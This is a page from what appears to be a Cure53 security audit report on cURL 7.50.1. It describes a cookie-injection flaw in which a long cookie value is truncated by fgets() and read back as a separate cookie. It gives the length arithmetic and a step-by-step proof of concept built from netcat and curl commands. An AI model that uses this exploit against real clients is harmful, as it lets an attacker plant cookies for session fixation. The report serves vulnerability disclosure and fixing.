CUre+53
Fine penetration tests for fine websites
Dr.-Ing. Mario Heiderich, Cure53
Rudolf Reusch Str. 33
D 10367 Berlin
cure53.de · mario@cure53.de
As a result, the next invocation of fgets() continues to read from the position where the last line was truncated. Therefore, if a cookie file contains a line with an overly long value, part of the value will be interpreted as a new cookie, effectively allowing a malicious HTTP server to inject arbitrary cookies.
This code can be triggered by, for example, using a path that is around 1000-bytes-long together with a long cookie value. The precise calculation is presented below.
Assuming host="localhost", path="/{1000*'A'}/" and cookie_name="A":
chunk_size = 4999
len(host) = 9
len(path) = 1002
len(cookie_name) = 1
len(entry_without_value) = len(host) + len("\tFALSE\t") + len(path) +
    len("\tFALSE\t0\t") + len(cookie_name) + len("\t") = 1029
len(cookie_value_garbage) = chunk_size - len(entry_without_value) = 3970
In order to observe how this works, begin with starting up a fake HTTP server, which must belong to the attacker-domain and is here marked as localhost:
(
echo -ne 'HTTP/1.1 200 OK\r\nSet-Cookie: A='
perl -e 'print "A"x3970'
echo -ne '127.0.0.1\tFALSE\t/\tFALSE\t0\tfakecookie\tfakecookievalue\r\n\r\n'
) | nc -l -v -p 8080
In the next step connect with cURL, storing cookies into a cookie jar:
curl-7.50.1_build/src/curl -c poisoned_jar \
"http://localhost:8080/$(perl -e 'print "B"x1000')/"
Now launch a new TCP server belonging to the victim-domain, which can be seen as 127.0.0.1 here. This need to occur with the use of netcat:
nc -l -v -p 8080
Having completed this, connect with cURL again but now do so with the hostname 127.0.0.1 and while reading back from the cookie jar:
curl-7.50.1_build/src/curl -b poisoned_jar http://127.0.0.1:8080/
Cure53, Berlin · 09/23/16
4/35